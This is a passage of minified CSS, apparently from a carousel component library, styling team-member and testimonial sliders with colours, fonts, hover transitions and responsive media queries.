Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_086_content{left:0;right:0;bottom:2%;width:96%;margin:auto;padding:10px;text-align:left;position:absolute;background:#fff}.team_086_content>h5{margin:0}.team_086_content>h5>a{color:#0f0f0f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h6{margin:10px 0 0 0}.team_086_content>h6>a{color:#adadad;font-size:14px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h5>a:hover,.team_086_content>h6>a:hover{color:#ef859f}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}@media only screen and (max-width:480px){.team_086_content_col_2{padding:10px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.team_086_content{padding:25px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:20px}}@media(min-width:768px) and (max-width:991px){.team_086_content_col_6_mov_2{padding:3px}.team_086_content_col_6_mov_2>h6{margin:0}.team_086_content_col_6_mov_2>h5>a,.team_086_content_col_6_mov_2>h6>a{font-size:10px}.team_086_content_col_4_mov_2{padding:5px}.team_086_content_col_4_mov_2>h6{margin:0}}@media(min-width:992px) and (max-width:1225px){.team_086_content{padding:5px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:12px}.team_086_content_col_3{padding:10px}.team_086_content_col_3>h5>a,.team_086_content_col_3>h6>a{font-size:14px}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}}.team_087{overflow:hidden;padding:50px 5px;position:relative;background:#242424}.team_087>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_087>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_087>.carousel-inner>.item{overflow:hidden}.team_087>.carousel-inner>.item>.row{margin:0}.team_087_indicators>.carousel-indicators{right:0;margin:0;top:230px;width:70%;left:140px;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_087_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #dbb760;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#dbb760;border:1px solid #dbb760}.team_087_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_087_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_087_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#dbb760;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #dbb760;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_control_button .carousel-control.left{left:140px;right:auto;margin:auto}.team_087_control_button .carousel-control.right{left:167px;right:auto;margin:auto}.team_087_control_button .carousel-control:hover{opacity:1;color:#000;background:#dbb760}.team_087_header>h6,.team_087_header>h5,.team_087_content>h5>a,.team_087_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_087_header>p,.team_087_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_087_header{top:0;bottom:0;left:140px;width:625px;display:block;text-align:left;position:relative;margin:50px 0 75px 0}.team_087_header>h6{top:0;left:0;right:0;bottom:0;margin:0;padding:0;color:#dbb760;font-size:10px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.team_087_header>h5{top:0;left:0;right:0;bottom:0;color:#fff;font-size:16px;font-weight:400;margin:0 0 20px 0;position:relative;letter-spacing:2px;padding:5px 0 20px 0;text-transform:uppercase}.team_087_header>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_header>p{margin:0;padding:0;color:#8a8a8a;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px}.team_087_grid{padding:5px}.team_087_grid_mov_2{padding:0}.team_087_grid_mov_2>.row{margin:0}.team_087_grid_mov_2>.row>div{padding:5px}.team_087_wrapper{overflow:hidden;position:relative;background:#fff}.team_087_wrapper>img{width:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_087_content{left:0;right:0;top:auto;width:100%;height:100%;margin:auto;bottom:-100%;overflow-y:auto;text-align:left;position:absolute;padding:25px 15px 0 15px;background:rgba(36,36,36,0.9);-webkit-transition:bottom .7s cubic-bezier(0.3,1,0,1);transition:bottom .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>.team_087_content{bottom:0}.team_087_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_087_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_content>h5>a{color:#dbb760;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover{color:#fff}.team_087_content>h6>a{color:#adadad;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover,.team_087_content>h6>a:hover{color:#fff}.team_087_content>p{color:#adadad;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul{padding:0;margin-top:30px;list-style-type:none}.team_087_content>ul>li{display:inline-block}.team_087_content>ul>li>a{width:25px;height:25px;color:#fff;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid transparent;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul>li>a:hover{color:#dbb760;border:1px solid #dbb760}.team_087_content::-webkit-scrollbar{width:3px}.team_087_content::-webkit-scrollbar-thumb{background:#555;-webkit-border-radius:0;border-radius:0}.team_087_content_col_4{padding:70px 35px 0 35px}.team_087_content_col_3,.team_087_content_col_2{padding:25% 15% 0 15%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:22px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:14px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:12px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}@media only screen and (max-width:480px){.team_087_indicators>.carousel-indicators{top:280px;left:40px}.team_087_control_button .carousel-control.left{left:40px}.team_087_control_button .carousel-control.right{left:67px}.team_087_header{left:40px;width:250px}.team_087_content{padding:25% 25% 0 25%}.team_087_content_col_3,.team_087_content_col_2{padding:25% 25% 0 25%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}}@media(min-width:481px) and (max-width:767px){.team_087_indicators>.carousel-indicators{top:250px;left:40px}.team_087_control_button .carousel-control.left{left:45px}.team_087_control_button .carousel-control.right{left:72px}.team_087_header{left:45px;width:400px}.team_087_content{padding:25% 15% 0 15%}.team_087_content>h5:after{height:4px}.team_087_content>h5>a{font-size:30px}.team_087_content>h6>a{font-size:22px}.team_087_content>p{font-size:18px}.team_087_content>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}}@media(min-width:768px) and (max-width:991px){.team_087_indicators>.carousel-indicators{left:40px}.team_087_control_button .carousel-control.left{left:50px}.team_087_control_button .carousel-control.right{left:77px}.team_087_header{left:50px}.team_087_content{padding:20% 10% 0 10%}.team_087_content_col_3,.team_087_content_col_2{padding:20% 10% 0 10%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}.team_087_content_col_6_mov_2{padding:5px}.team_087_content_col_6_mov_2>h5:after{height:4px}.team_087_content_col_6_mov_2>h5>a{font-size:12px}.team_087_content_col_6_mov_2>h6>a{font-size:10px}.team_087_content_col_6_mov_2>p{font-size:9px}.team_087_content_col_6_mov_2>ul{margin-top:5px;font-size:0}}.team_088{overflow:hidden;padding:50px 5px;position:relative;background:#f7f7f7}.team_088>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_088>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_088>.carousel-inner>.item{overflow:hidden}.team_088>.carousel-inner>.item>.row{margin:0}.team_088_indicators>.carousel-indicators{top:175px;width:65%;left:10px;right:auto;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_088_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 5px;text-indent:0;font-weight:700;background:#3e9dfb;border:1px solid #3e9dfb}.team_088_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_088_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_088_control_button .carousel-control{top:175px;opacity:1;width:25px;bottom:auto;height:25px;color:#3e9dfb;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #3e9dfb;text-transform:uppercase;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.team_088_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.team_088_control_button .carousel-control:hover{opacity:1;color:#fff;background:#3e9dfb}.team_088_header>h5,.team_088_content>h5>a,.team_088_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_088_header>p,.team_088_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_088_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_088_header>h5{color:#353d4a;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:2px;padding:5px 0 10px 0;text-transform:uppercase}.team_088_header>h5>span{margin:0 5px;color:#3e9dfb;padding:0 10px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px}.team_088_header>p{margin:0;padding:0;color:#8a8a8a;font-size:14px;font-weight:400;font-style:italic;letter-spacing:1px}.team_088_grid{padding:5px}.team_088_grid_mov_2{padding:0}.team_088_grid_mov_2>.row{margin:0}.team_088_grid_mov_2>.row>div{padding:5px}.team_088_wrapper{overflow:hidden;position:relative;background:#fff;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 15px 0 rgba(236,236,236,1);-moz-box-shadow:0 5px 15px 0 rgba(236,236,236,1);box-shadow:0 5px 15px 0 rgba(236,236,236,1)}.team_088_wrapper>img{width:100%;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:center;position:relative;background:#fff;padding:15px 15px 0 15px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.team_088_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_088_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:30px;margin:auto;position:absolute;background:#353d4a}.team_088_content>h5>a{color:#353d4a;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h5>a:hover{color:#3e9dfb}.team_088_content>h6>a{color:#3e9dfb;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h6>a:hover{color:#353d4a}.team_088_content>p{color:#8a8a8a;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul{padding:0;margin-top:20px;list-style-type:none}.team_088_content>ul>li{display:inline-block}.team_088_content>ul>li>a{width:25px;height:25px;color:#cfcfcf;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid #cfcfcf;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul>li>a:hover{color:#fff;background:#3e9dfb;border:1px solid #3e9dfb}@media only screen and (max-width:480px){.team_088_indicators>.carousel-indicators{top:200px}.team_088_control_button .carousel-control{top:195px}.team_088_header{width:95%;margin:0 auto 70px auto}.team_088_header>h5{font-size:20px}}@media(min-width:481px) and (max-width:767px){.team_088_header{width:95%;margin:0 auto 70px auto}}@media(min-width:768px) and (max-width:991px){.team_088_content_col_6_mov_2{padding:15px 5px 0 5px}.team_088_grid_mov_2>.row>div{padding:2px}}.team_089{overflow:hidden;padding:70px 5px 50px 5px;position:relative;background:#fdfdfd}.team_089>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_089>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_089>.carousel-inner>.item{overflow:hidden}.team_089>.carousel-inner>.item>.row{margin:0}.team_089_indicators>.carousel-indicators{left:0;right:0;top:150px;width:90%;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_089_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e8e8e8;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#090909}.team_089_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_089_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_089_control_button .carousel-control{top:20px;opacity:1;width:25px;bottom:auto;height:25px;color:#090909;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:0;background:transparent;background:#e8e8e8;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_control_button .carousel-control.left{left:0;right:27px;margin:auto}.team_089_control_button .carousel-control.right{left:27px;right:0;margin:auto}.team_089_control_button .carousel-control:hover{opacity:1;color:#FDFF39;background:#090909}.team_089_header>h5,.team_089_content>h5>a,.team_089_content>h6>a{text-shadow:none;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_089_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_089_header>h5{color:#353d4a;font-size:35px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;padding:5px 0 10px 0;text-transform:uppercase}.team_089_header>h5>span{margin-left:5px;color:#FDFF39;padding:0 10px;background:#090909;font-weight:400}.team_089_grid{padding:5px}.team_089_grid_mov_2{padding:0}.team_089_grid_mov_2>.row{margin:0}.team_089_grid_mov_2>.row>div{padding:5px}.team_089_wrapper{overflow:hidden;position:relative}.team_089_image{overflow:hidden;position:relative;background:#000}.team_089_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(9,9,9,0.8);-webkit-transform:rotate(360deg) scale(0);-ms-transform:rotate(360deg) scale(0);transform:rotate(360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_wrapper:hover>.team_089_image:after{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>img{width:100%;opacity:.9}.team_089_image>ul{top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;padding:0;width:37px;margin:auto;height:130px;overflow-y:auto;overflow-x:hidden;visibility:hidden;position:absolute;list-style-type:none;-webkit-transform:rotate(-360deg) scale(0);-ms-transform:rotate(-360deg) scale(0);transform:rotate(-360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li{margin:2px}.team_089_image>ul>li>a{width:30px;height:30px;color:#fff;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li>a:hover{color:#090909;background:#FDFF39}.team_089_wrapper:hover>.team_089_image>ul{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>ul::-webkit-scrollbar{width:2px}.team_089_image>ul::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.3);-webkit-border-radius:0;border-radius:0}.team_089_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative;padding:5px 0 15px 0}.team_089_content>h5>a{color:#090909;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h5>a:hover{color:#ccc}.team_089_content>h6>a{color:#FDFF39;font-size:10px;font-weight:400;padding:5px;background:#090909;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h6>a:hover{color:#090909;background:#FDFF39}@media only screen and (max-width:480px){.team_089_header{width:95%}.team_089_header>h5{font-size:25px}}@media(min-width:481px) and (max-width:767px){.team_089_header{width:95%}}.team_090{overflow:hidden;position:relative;background:#eaebe6;padding:60px 5px 60px 5px}.team_090>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_090>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_090>.carousel-inner>.item{overflow:hidden}.team_090>.carousel-inner>.item>.row{margin:0}.team_090_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:10px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_090_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:transparent;border:1px solid #c13c3d;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#c13c3d}.team_090_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_090_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_090_control_button .carousel-control{top:140px;opacity:1;width:25px;bottom:auto;height:25px;color:#c13c3d;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #c13c3d;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_control_button .carousel-control.left{left:0;right:28px;margin:auto}.team_090_control_button .carousel-control.right{right:0;left:28px;margin:auto}.team_090_control_button .carousel-control:hover{opacity:1;color:#fff;background:#c13c3d}.team_090_header>h5,.team_090_content>h5>a,.team_090_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.team_090_header{top:0;left:0;bottom:0;width:340px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_090_header>h5{padding:10px;color:#c13c3d;font-size:30px;font-weight:300;position:relative;letter-spacing:1px;border:1px solid #c13c3d;text-transform:uppercase}.team_090_grid{padding:5px}.team_090_grid_mov_2{padding:0}.team_090_grid_mov_2>.row{margin:0}.team_090_grid_mov_2>.row>div{padding:5px}.team_090_wrapper{overflow:hidden;position:relative;border:1px solid #d0d0d0}.team_090_image{overflow:hidden;position:relative;background:#000}.team_090_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(193,60,61,0.95);-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image:after{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>img{width:100%;opacity:.9}.team_090_image>a{top:0;left:0;right:0;bottom:0;opacity:0;z-index:2;width:50px;margin:auto;height:50px;color:#fff;display:block;font-size:18px;line-height:46px;position:absolute;visibility:hidden;text-align:center;text-decoration:none;border:1px solid #fff;-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_090_wrapper:hover>.team_090_image>a{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team_090_image>a:hover{color:#c13c3d;background:#fff;border:1px solid #fff}.team_090_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative}.team_090_content>h5{margin:15px 15px 7px 15px}.team_090_content>h5>a{color:#333331;padding:0 2px;font-size:18px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h5>a:hover{color:#c13c3d}.team_090_content>h6{margin:0 15px}.team_090_content>h6>a{color:#c1c1c1;padding:0 2px;font-size:12px;font-weight:500;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_090_content>h6>a:hover{color:#fff;background:#c13c3d}.team_090_content>ul{padding:5px 10px;margin:25px 0 0 0;list-style-type:none;border-top:1px solid #d0d0d0}.team_090_content>ul>li{margin:0;padding:0;display:inline-block}.team_090_content>ul>li>a{width:30px;height:30px;color:#c1c1c1;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_090_content>ul>li>a:hover{color:#c13c3d}@media only screen and (max-width:480px){.team_090_header{width:95%}.team_090_header>h5{font-size:23px}}@media(min-width:481px) and (max-width:767px){.team_090_content>h5>a{font-size:25px}.team_090_content>h6>a{font-size:20px}}@media(min-width:768px) and (max-width:991px){.team_090_content_col_6_mov_2>h5>a{font-size:14px}.team_090_content_col_6_mov_2>ul{font-size:0;padding:3px 3px}}@media(min-width:992px) and (max-width:1225px){.team_090_content>h5>a{font-size:14px}.team_090_content>ul{font-size:0;padding:3px 3px}}.testimonial_091{overflow:hidden;position:relative;background:#fff;padding:60px 5px 60px 5px}.testimonial_091>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.testimonial_091>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.testimonial_091>.carousel-inner>.item{overflow:hidden}.testimonial_091>.carousel-inner>.item>.row{margin:0}.testimonial_091_indicators>.carousel-indicators{left:5px;right:auto;top:170px;width:50%;bottom:auto;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.testimonial_091_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f3f3f3;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#ff83a7}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.testimonial_091_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.testimonial_091_control_button .carousel-control{top:175px;opacity:1;width:30px;bottom:auto;height:30px;color:#535353;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f3f3f3;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.testimonial_091_control_button .carousel-control.left{left:auto;right:44px;margin:auto}.testimonial_091_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.testimonial_091_control_button .carousel-control:hover{opacity:1;color:#fff;background:#ff83a7}.testimonial_091_header>h5,.testimonial_091_content>p,.testimonial_091_content>h5>a,.testimonial_091_content>h6>a{text-shadow:none;font-family:'Catamaran',sans-serif;-webkit-font-smoothing:antialiased}.testimonial_091_header{top:0;left:0;bottom:0;width:250px;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.testimonial_091_header>h5{padding:10px;color:#535353;font-size:25px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.testimonial_091_header>h5:after{left:0;right:0;bottom:0;top:auto;width:25px;height:2px;content:"";margin:auto;position:absolute;background:#535353}.testimonial_091_grid{padding:5px}.testimonial_091_grid_mov_2{padding:0}.testimonial_091_grid_mov_2>.row{margin:0}.testimonial_091_grid_mov_2>.row>div{padding:5px}.testimonial_091_wrapper{padding:15px;overflow:hidden;position:relative;border:2px solid #f3f3f3}.testimonial_091_image{top:0;left:0;right:0;bottom:0;width:40%;margin:auto;display:block;overflow:hidden;position:relative;-webkit-border-radius:100%;border-radius:100%}.testimonial_091_image>img{width:100%;display:block;position:relative;-webkit-border-radius:100%;border-radius:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .6s cubic-bezier(0.3,1,0,1);transition:filter .6s 